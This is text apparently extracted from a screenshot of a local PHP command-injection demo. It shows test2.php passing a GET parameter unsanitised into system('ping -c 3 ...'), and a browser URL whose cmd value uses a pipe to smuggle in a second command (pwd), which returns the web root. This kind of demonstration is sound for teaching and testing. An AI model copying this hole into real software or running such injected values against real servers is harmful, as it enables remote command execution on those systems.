 127.0.0.1:9999/test2.php?cmd=127.0.0.q|pwd
ABP
/var/www/html
/opt/mygithub/cmd_
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php ×
1 <?php
2 $test = $_GET['cmd'];
3 system("ping -c 3 " . $test);
4 ?>
Elements Console Sources Network Perfor
<html>
#shadow-root (open)
<head></head>
... <body>/var/www/html